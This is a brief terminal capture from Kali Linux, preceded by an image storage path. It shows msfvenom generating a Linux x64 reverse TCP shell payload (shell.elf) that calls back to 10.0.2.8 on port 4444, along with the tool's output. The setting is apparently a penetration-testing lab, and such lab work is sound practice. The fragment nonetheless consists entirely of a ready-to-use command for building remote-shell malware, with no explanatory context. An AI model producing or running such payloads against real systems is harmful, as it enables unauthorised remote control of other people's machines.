 ┌──(kali㉿kali)-[~]
└─$ msfvenom -a x64 --platform linux -p linux/x64/shell/reverse_tcp LHOST=10.0.2.8 LPORT=4444 -f elf -o shell.elf
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: shell.elf